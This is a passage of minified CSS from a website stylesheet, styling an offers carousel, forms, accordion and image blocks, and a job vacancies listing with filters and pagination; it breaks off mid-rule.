.c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-left:5%!important;width:unset}@media screen and (min-width:23.4375em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-right:0;max-width:none!important}}@media screen and (min-width:90em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-left:calc(50% - 45rem)!important}}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-right:0!important}}@media screen and (min-width:90em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-right:0!important}}.c-offers-carousel .c-carousel-slides .slick-slide:first-child .c-offers-carousel__item{background-color:#e1afb1}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(2) .c-offers-carousel__item{background-color:#acc096}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(3) .c-offers-carousel__item{background-color:#a3c7cc}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(4) .c-offers-carousel__item{background-color:#e1afb1}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(5) .c-offers-carousel__item{background-color:#acc096}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(6) .c-offers-carousel__item{background-color:#a3c7cc}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(7) .c-offers-carousel__item{background-color:#e1afb1}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(8) .c-offers-carousel__item{background-color:#acc096}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(9) .c-offers-carousel__item{background-color:#a3c7cc}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(10) .c-offers-carousel__item{background-color:#e1afb1}.c-offers-carousel .c-carousel-slides .slick-slide{height:inherit;margin-right:16px}.c-offers-carousel .c-carousel-slides .slick-slide>div:first-child{height:100%}.c-offers-carousel .c-carousel-slides .slick-track{display:flex}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item{box-sizing:border-box;display:flex!important;flex:0 0 auto;flex-direction:column;height:inherit;justify-content:space-between;padding:20px;width:491px;width:307px!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides .c-offers-carousel__item{padding:30px;width:491px!important}}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item h3{color:#082d60;font-family:Lato,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.125rem;margin:0 0 15px;text-transform:uppercase}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item p{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:24px;margin-bottom:20px;max-width:431px}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides .c-offers-carousel__item p{margin-bottom:30px}}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item .c-button--blue{color:#fff;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:46px;margin:unset;padding:5px 50px;width:fit-content}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item .c-button--blue:focus{outline:1px solid red}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel__controls{display:flex;justify-content:flex-end;margin:20px 5px 0}}.c-offers-carousel .c-carousel__controls .carousel-button{display:none!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel__controls .carousel-button{display:block!important}}.c-offers-carousel .c-carousel__controls .carousel-button:focus{outline:1px solid red}.c-offers-carousel .c-carousel__next-button{background-image:url([data-uri]);border:0;display:flex!important}.c-offers-carousel .c-carousel__back-button{background-image:url([data-uri]);border:0;display:flex!important}.c-offers-carousel .c-carousel__back-button,.c-offers-carousel .c-carousel__next-button{background-size:10px;cursor:pointer;height:40px;width:40px}.c-offers-carousel .c-carousel__back-button.slick-disabled,.c-offers-carousel .c-carousel__next-button.slick-disabled{background-color:rgba(8,45,96,.302)}.c-offers-carousel .c-carousel__back-button:focus,.c-offers-carousel .c-carousel__next-button:focus{outline:1px solid red}.c-offers-carousel .carousel-button--previous{border:0;display:flex!important;margin:0 5px}.c-offers-carousel .carousel-button--previous:focus{outline:1px solid red}.c-offers-carousel .c-carousel-indicators{align-items:center;bottom:25px;display:flex;justify-content:flex-start;left:0;position:relative}.c-offers-carousel .c-carousel-indicators .slick-dots{display:flex;flex-direction:row;pointer-events:none}.c-offers-carousel .c-carousel-indicators li{height:2px!important;margin-right:10px;margin:0 7px 0 0!important;width:15px!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-indicators li{height:3px!important;width:25px!important}}.c-offers-carousel .c-carousel-indicators li button{background-color:rgba(8,45,96,.227);border:none;border-radius:0;cursor:pointer;font-size:0;height:2px!important;outline:none;padding:0!important;width:15px!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-indicators li button{height:3px!important;width:25px!important}}.c-offers-carousel .c-carousel-indicators li button:before{background-color:#082d60;color:#082d60;content:"";font-size:0!important;height:2px!important;width:15px!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-indicators li button:before{height:3px!important;width:25px!important}}.c-offers-carousel .c-carousel-indicators li.slick-active button{background-color:#082d60}.form{margin-bottom:50px}.form__copy-wrap{padding-bottom:20px}.form__copy{display:block;margin-bottom:15px}.download-doc{margin:7% 0}.form__select-wrap{position:relative;text-align:left}.form__select-wrap select{appearance:none;background:#fff;color:rgba(8,45,96,.5);cursor:pointer;display:block;font-size:1rem;font-weight:300;line-height:24px;padding:13px 10px;width:100%}.form__select-wrap:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;content:"";display:block;height:10px;pointer-events:none;position:absolute;right:10px;top:25px;transform:translateY(-50%);width:16px;z-index:2}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.form__select-wrap:after{display:none}}.form__input,.form__select{border:1px solid #d8d8d8;display:block;font-family:Lato,sans-serif;font-size:.875rem;height:50px;padding:13px 10px;width:100%}.form__input:focus,.form__select:focus{border:1px solid rgba(8,45,96,.5);outline:0}.form__select{appearance:none;-webkit-appearance:none;-moz-appearance:none;color:#8c9ba5}.form__select--chosen,.form__select:focus{color:#082d60}.form__input{-moz-appearance:textfield}.form__input::-webkit-input-placeholder{color:#8c9ba5;font-weight:300}.form__input:-moz-placeholder,.form__input::-moz-placeholder{color:#8c9ba5;font-weight:300}.form__input:-ms-input-placeholder{color:#8c9ba5;font-weight:300}.form__input:focus::-webkit-input-placeholder{color:#082d60;font-weight:400}.form__input:focus:-moz-placeholder,.form__input:focus::-moz-placeholder{color:#082d60;font-weight:400}.form__input:focus:-ms-input-placeholder{color:#082d60;font-weight:400}.form__input::-webkit-inner-spin-button,.form__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.form__input.valid~.form__input-icon{background-image:url([data-uri])}.form__input.error~.form__input-icon{background-image:url([data-uri])}.form__textarea{height:100px;padding-bottom:12px;padding-top:12px;resize:vertical;text-align:left}.form__input-wrap{position:relative}.form__input-icon{background-position:right 15px center;background-repeat:no-repeat;height:50px;position:absolute;right:0;top:0;width:50px}.form__error-msg{color:#f54b5e;display:block;font-size:.6875rem;margin-bottom:30px;margin-top:4px}.form__gdpr-text{color:#082d60;display:block;font-size:.75rem;font-weight:300;margin-bottom:25px}.form__gdpr-text strong{font-weight:700}.form__submit{display:block;font-family:Lato,sans-serif;height:50px;margin-top:20px;position:relative;width:100%}.form__submit[disabled]{cursor:auto;pointer-events:none}.form__submit:after{height:750%;top:-400%!important;transform:rotate(10deg)}.form__submit:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}.form__submit--loading:before{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:26px;content:"";height:30px;position:absolute;right:15px;top:10px;width:30px}.form__skip{display:block;width:100%}.form__checkbox-wrap{align-items:center;display:inline-flex;margin-bottom:10px}.form__checkbox{accent-color:#28528d;height:16px;width:16px}.form__label{color:#082d60;font-size:.875rem;font-weight:300;margin-right:30px;padding-left:13px}.form__policy-info{color:#082d60;font-size:.75rem;font-weight:300;margin-top:20px}.form__policy-info a{color:#842752}.form__policy-info a:hover{color:#ab336a}.form__policy-info strong{font-weight:700}.confirmation__button span{margin-top:40px}.confirmation__return{background-image:url([data-uri]);background-position:0;background-repeat:no-repeat;background-size:auto 16px;color:#082d60!important;display:inline-block;font-weight:400;margin-top:50px;padding-left:20px}.confirmation__return:hover{color:#842752!important}.form__subheading{text-transform:uppercase}.ohhonpot{left:0;opacity:0;position:absolute;top:0}.ohhonpot2{left:-5000px;position:absolute;top:-5000px}@media print,screen and (min-width:64em){.o-article-copy-block .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.o-article-copy-block .c-article-copy-block__info{color:#8c9ba5;display:block;font-size:.875rem;font-weight:400;margin:0 0 10px}@media print,screen and (min-width:48.0625em){.o-article-copy-block .c-article-copy-block__info{font-size:.875rem;margin:0 0 20px}}.o-article-copy-block .c-article-copy-block__header{font-weight:300;line-height:normal;margin:0 0 18px}@media print,screen and (min-width:48.0625em){.o-article-copy-block .c-article-copy-block__header{line-height:42px;margin:0 0 20px}}.o-article-copy-block .c-article-copy-block__subtitle{font-weight:300;margin-top:0}@media print,screen and (min-width:48.0625em){.o-article-copy-block .c-article-copy-block__subtitle{margin-top:-3px}}.o-article-copy-block .c-article-copy-block__links{text-align:center}.o-article-copy-block .c-article-copy-block__links a{display:block;margin:0 auto 15px;max-width:200px}.o-article-copy-block header{margin-bottom:20px}@media print,screen and (min-width:48.0625em){.o-article-copy-block header{margin-bottom:40px}}.o-article-copy-block footer{margin-top:40px}@media print,screen and (min-width:48.0625em){.o-article-copy-block footer{margin-top:50px}}.o-image-text-block{background:#f0f0f0}.o-image-text-block__item{display:flex;flex-direction:column;height:100%}.o-image-text-block .c-image-text-block__content--copy{flex-grow:1;padding:40px}.o-image-text-block .c-image-text-block__content{overflow:hidden;position:relative;text-align:center}.o-image-text-block .c-image-text-block__content--image img{height:100%;max-width:100%;object-fit:cover;width:100%}.o-image-text-block .c-image-text-block__content--image.u-compat-object-fit{background-position:50%;background-size:cover}.o-image-text-block .c-image-text-block__content--image.u-compat-object-fit img,.o-image-text-block .c-image-text-block__content--image.u-compat-object-fit picture{opacity:0}.o-image-text-block .c-image-text-block__links{position:relative}@media print,screen and (min-width:48.0625em){.o-image-text-block .c-image-text-block__links{bottom:40px;left:0;position:absolute;width:100%}}.u-experience-editor .o-media-block img{width:100%}.o-media-block{margin-left:0;margin-right:0;padding:20px 0}@media print,screen and (min-width:48.0625em){.o-media-block{margin-left:5%;margin-right:5%;padding:20px 0}}@media print,screen and (min-width:64em){.o-media-block .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.o-media-block__item{position:relative}.o-media-block__item img{width:100%}.o-media-block__item img.object-fit{-o-object-fit:cover;object-fit:cover}.o-media-block__item .c-video__iframe-container .c-video__iframe-thumbnail img{min-height:auto}.o-media-block.fullwidth{margin-left:0;margin-right:0;padding:0}.o-media-block.fullwidth .c-layout__column{margin:0;width:100%}.o-media-block.fullwidth .c-layout__column picture{display:block;height:auto;width:100%}.o-media-block.fullwidth .c-layout__column picture img{display:block}.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header{font-weight:300}.o-accordion-copy-block h3.c-accordion-block__header{font-weight:400}.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header{font-weight:300}.o-accordion-copy-block p{margin-bottom:3rem}@media print,screen and (min-width:64em){.o-accordion-copy-block p{margin-bottom:2rem;margin-top:1.5rem}}.o-accordion-copy-block h3{font-weight:300}@media print,screen and (min-width:64em){.o-accordion-copy-block h3{font-weight:400}}.o-accordion-copy-block .o-accordions__header{font-weight:300;margin-top:50px}@media print,screen and (min-width:64em){.o-accordion-copy-block .o-accordions__header{font-weight:300;margin-top:70px}}.o-accordion-copy-block .o-accordions__accordion{background-color:#fff;border-top:1px solid rgba(8,45,96,.2);overflow:hidden;position:relative;text-align:left;-webkit-transition:background-color .4s ease-in-out;-o-transition:background-color .4s ease-in-out;transition:background-color .4s ease-in-out;width:100%}.o-accordion-copy-block .o-accordions__accordion:first-of-type{margin-top:2.25rem}.o-accordion-copy-block .o-accordions__accordion:last-of-type{border-bottom:1px solid rgba(8,45,96,.2)}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-content{max-height:0;overflow:hidden;padding:0 1.125rem;-webkit-transition:max-height .4s ease-in-out;-o-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out}@media print,screen and (min-width:64em){.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-content{padding-right:3rem}}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-content div{margin-bottom:2rem;margin-top:.75rem;text-align:left}@media print,screen and (min-width:64em){.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-content div{margin-top:1.5rem}}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title{cursor:pointer;display:block;font-weight:300;margin-bottom:0;padding:1.25rem 3rem 1.25rem 1rem;position:relative}@media print,screen and (min-width:64em){.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title{font-weight:400}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title:hover{background-color:#ebebeb}}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title:after{background:url([data-uri]) no-repeat 50%;content:" ";display:block;height:3em;line-height:3;position:absolute;right:0;text-align:center;top:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;width:3em}.o-accordion-copy-block .o-accordions__accordion--open .o-accordions__accordion-content{max-height:40em}.o-accordion-copy-block .o-accordions__accordion--open .o-accordions__accordion-title{background-color:#ebebeb}.o-accordion-copy-block .o-accordions__accordion--open .o-accordions__accordion-title:after{transform:rotate(180deg)}.o-accordion-copy-block:after,.o-accordion-copy-block:before{content:" ";display:table;flex-basis:0;order:1}.o-accordion-copy-block:after{clear:both}@media print,screen and (min-width:64em){.o-accordion-copy-block .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.cta-image-block-item{margin:10px auto;width:90%}@media screen and (min-width:75em){.cta-image-block-item{margin:20px auto;width:75%}}.cta-image-block-wrapper{display:flex;flex:0 0 auto;flex-direction:column;height:100%;min-height:300px;min-height:0;min-width:0;width:100%}@media print,screen and (min-width:64em){.cta-image-block-wrapper{flex-direction:row;height:302px}.cta-image-block-wrapper div{position:relative}}.cta-image-block-wrapper--open{height:max-content}.cta-image-block-item__copy,.cta-image-block-item__image{display:flex;overflow:hidden;position:relative}.cta-image-block-item__copy div,.cta-image-block-item__image div{width:100%}.cta-image-block-item__copy--open,.cta-image-block-item__image--open{overflow:auto}.cta-image-block-item__image{padding-top:30%}@media print,screen and (min-width:64em){.cta-image-block-item__image{flex:1 0 49%;max-width:49%;padding:0}}.cta-image-block-item__image--open{max-height:302px}@media print,screen and (min-width:64em){.cta-image-block-item__image img{display:block;height:100%;max-width:100%;object-fit:cover;width:100%}}.cta-image-block-item__image.u-compat-object-fit{background-position:50%;background-size:cover}.cta-image-block-item__image.u-compat-object-fit img,.cta-image-block-item__image.u-compat-object-fit picture{opacity:0}.cta-image-block-item__copy{background-color:#f0f0f0;order:1;padding:25px 20px}@media print,screen and (min-width:64em){.cta-image-block-item__copy{flex:1 0 51%;max-width:51%;order:0;padding:40px}}.cta-image-block-item__copy div .c-button{display:none;margin-top:30px}.cta-image-block-item__copy div .c-button--visible{display:block}.cta-image-block-item__copy div .cta-image-block-item__copy--overflown{overflow:hidden}.cta-image-block-item__copy div .cta-image-block-item__copy--overflown:after{background:linear-gradient(0deg,#f0f0f0,hsla(0,0%,94%,0));bottom:0;content:"";height:40px;left:0;position:absolute;right:0}.cta-image-block-item__copy .cta-image-block-item__header{font-size:1rem;line-height:normal;margin-top:11px;text-align:center}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__header{font-size:1.625rem;margin-top:0;text-align:left}}.cta-image-block-item__copy .cta-image-block-item__content{text-align:center}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__content{height:calc(100% - 120px);text-align:left}}.cta-image-block-item__copy .cta-image-block-item__links{margin-top:20px;position:relative;text-align:center}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__links{bottom:0;margin-top:0;position:absolute;text-align:left}}.cta-image-block-item__copy .cta-image-block-item__links a{display:block;margin-bottom:30px;width:250px}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__links a{display:inline-block;margin-bottom:0;margin-right:20px;max-width:200px;width:45%}}.cta-image-block-item__copy .cta-image-block-item__links a:last-child{margin-bottom:0}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__links a:last-child{margin-right:0}}.o-iframe-block .c-iframe-block__item{width:100%}.intro{color:#082d60;font-family:Lato,sans-serif;font-size:14px;margin:24px 0 42px}@media screen and (min-width:768px){.intro{margin:32px 0 50px}}.intro__wrapper{align-items:center;display:flex;flex-direction:column;text-align:center}@media screen and (min-width:768px){.intro__wrapper{margin:0 auto;max-width:60vw}}.intro__title{font-size:24px;font-weight:700;margin:0}@media screen and (min-width:768px){.intro__title{font-size:32px}}.intro__copy,.intro__title{width:100%}.intro__copy{font-size:14px;font-weight:300;margin:30px 0 0}@media screen and (min-width:768px){.intro__copy{font-size:16px}}.intro__button{cursor:pointer;margin:30px 0 0}.intro__button:active,.intro__button:hover{color:#842752;text-decoration:underline}@media screen and (min-width:768px){.intro__button{display:none}}.intro__button__text,.intro__button__text--alt{display:none}.o-vacancies-listing{position:relative}.o-vacancies-listing:after,.o-vacancies-listing:before{content:" ";display:table;flex-basis:0;order:1}.o-vacancies-listing:after{clear:both}.o-vacancies-listing .c-layout__column{width:100%}@media print,screen and (min-width:64em){.o-vacancies-listing .c-layout__column{flex:0 0 auto;width:75%}}.o-vacancies-listing .o-vacancies-listing__content.no-results{display:none}.o-vacancies-listing__card{width:100%}@media print,screen and (min-width:64em){.o-vacancies-listing__card{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-vacancies-listing--hidden .o-vacancies-listing__content{display:none}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results{display:block}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .o-vacancies-listing__red-copy{color:#f54b5e;margin-bottom:50px}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .o-vacancies-listing__header strong{font-weight:400}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .o-vacancies-listing__sub-header{margin-bottom:30px}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span{width:250px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span{width:auto}}.o-vacancies-listing .o-vacancies-listing__loader{background:#fff;height:100%;padding:10%;position:relative;text-align:center;width:100%;z-index:1}.o-vacancies-listing .o-vacancies-listing__loader--hidden{display:none}.o-vacancies-listing .o-vacancies-listing__loader--hidden .o-vacancies-listing__loader-icon{animation:none}.o-vacancies-listing .o-vacancies-listing__loader-icon{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;display:inline-block;height:70px;width:70px}.o-vacancies-listing .o-vacancies-listing__loader-text{color:#082d60;margin-top:10px}.o-vacancies-listing .o-vacancies-listing__show-more{display:none;margin:auto;padding-left:0;padding-right:0;width:202px}.o-vacancies-listing .o-vacancies-listing__show-more--visible{display:block}@keyframes spin{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@media screen and (min-width:75em){.o-vacancies-listing__border{border-top:1px solid rgba(8,45,96,.2);left:.625rem;position:absolute;top:0;width:calc(100% - 1.25rem)}}.o-vacancies-listing__header{font-weight:300;width:calc(100% - 60px)}.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing__sub-header{margin-bottom:40px}.o-vacancies-listing .o-vacancies-listing__none-found span,.o-vacancies-listing__sub-header span{color:#842752}.o-vacancies-listing .o-vacancies-listing__none-found--hidden,.o-vacancies-listing__sub-header--hidden{display:none}.o-vacancies-listing .o-vacancies-listing__none-found{display:none;padding-bottom:200px}.o-vacancies-listing .o-vacancies-listing__none-found--visible{display:block}.o-vacancies-listing__card{margin-bottom:60px;text-align:center}.o-vacancies-listing__card--disabled{cursor:default;opacity:.5;pointer-events:none}.o-vacancies-listing__card__media{overflow:hidden;padding-bottom:83%;position:relative;width:100%}.o-vacancies-listing__card__media img{display:block;height:100%;left:0;margin-left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:auto}.o-vacancies-listing__card__header{font-size:1.125rem;line-height:1.3;margin-top:20px}.o-vacancies-listing__card__divider{display:none}.o-vacancies-listing__card__distance:before{content:url("[data-uri]");display:inline-block;padding-right:8px;vertical-align:middle}.o-vacancies-listing__card .c-button span{width:250px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing__card .c-button span{width:auto}}.o-vacancies-listing .o-vacancies-listing__cards{margin-top:35px;padding:20px 0 0;position:relative}.o-vacancies-listing .o-vacancies-listing__google-copy{color:#082d60;font-size:.75rem;margin:0 auto 15px;text-align:center;width:300px}.o-vacancies-listing .o-vacancies-listing__cards-container{min-height:300px;position:relative}.o-vacancies-listing .o-vacancies-listing__cards-container--no-results:after{color:#082d60;content:"No results to show";font-size:1.125rem;left:0;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%)}.o-vacancies-listing .o-vacancies-listing__cards-container--refine:before{color:#842752;content:"Please refine your search and try again.";font-size:1.125rem;position:relative;text-transform:uppercase;top:-5px}.o-vacancies-listing__arrow{background-position:50%;background-repeat:no-repeat;background-size:contain;cursor:pointer;display:block;height:14px;position:absolute;top:8px;transition:transform .35s ease-in-out;width:14px}.o-vacancies-listing__arrow--prev{background-image:url([data-uri]);left:0}.o-vacancies-listing__arrow--next{background-image:url([data-uri]);left:200px}.o-vacancies-listing__arrow--disabled{cursor:default;opacity:.3}.o-vacancies-listing__arrow:not(.o-vacancies-listing__arrow--disabled):hover{transform:scale(1.3)}.o-vacancies-listing__pagination{position:relative;text-align:center}@media print,screen and (min-width:64em){.o-vacancies-listing__pagination{margin-bottom:0;text-align:left}}.o-vacancies-listing__pagination li{border:1px solid #ced5df;border-radius:50%;cursor:pointer;display:inline-block;height:30px;margin:0 5px;position:relative;text-align:center;transition:border-color .35s;vertical-align:middle;width:30px}.o-vacancies-listing__pagination li.u-active,.o-vacancies-listing__pagination li:hover{border-color:#082d60;border-width:2px;position:relative}.o-vacancies-listing__pagination li.u-active{border-color:#082d60;cursor:default}.o-vacancies-listing__pagination li.u-active button{cursor:default}.o-vacancies-listing__pagination li button{color:#082d60;font-size:1.125rem;height:100%;line-height:25px;padding:0}.o-vacancies-listing__pagination .o-vacancies-listing__arrow,.o-vacancies-listing__pagination ul{display:inline-block;left:auto!important;position:relative;top:auto;vertical-align:middle}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type){display:none}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active{display:inline-block;margin:0 12px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active:after{bottom:0;content:"...";display:inline-block;position:absolute;right:-16px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active:before{bottom:0;content:"...";display:inline-block;left:-16px;position:absolute}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:first-of-type.u-active+li{display:inline-block;margin-right:16px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:first-of-type.u-active+li:after{bottom:0;content:"...";display:inline-block;position:absolute;right:-16px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:first-of-type.u-active+li~:last-of-type{margin-left:3px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:nth-last-of-type(2).u-visible{display:inline-block;margin-left:16px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:nth-last-of-type(2).u-visible:before{bottom:0;content:"...";display:inline-block;left:-16px;position:absolute}.o-vacancies-listing--empty .o-vacancies-listing__pagination{display:none}.o-vacancies-listing-filters.o-filters{display:block}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner{background-color:#082d60;display:none;height:100vh;left:0;overflow-y:auto;padding:23px 20px;position:fixed;top:0;width:auto;z-index:15}@media print,screen and (max-width:63.99875em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner{width:100vw}}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner{padding:40px 30px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner{background-color:#ebebeb;display:block;height:auto;left:auto;padding:0;position:relative;top:auto;width:auto;z-index:auto}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button span{margin-top:40px;width:100%}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button span{display:none}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner--visible{display:block}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile{position:relative}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile{display:none}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3{color:#fff;font-size:1.25rem;line-height:26px;padding-right:30px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3{font-size:1.5rem;line-height:32px}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p{color:#fff;font-size:1rem;margin:10px 0 20px}@media print,screen and 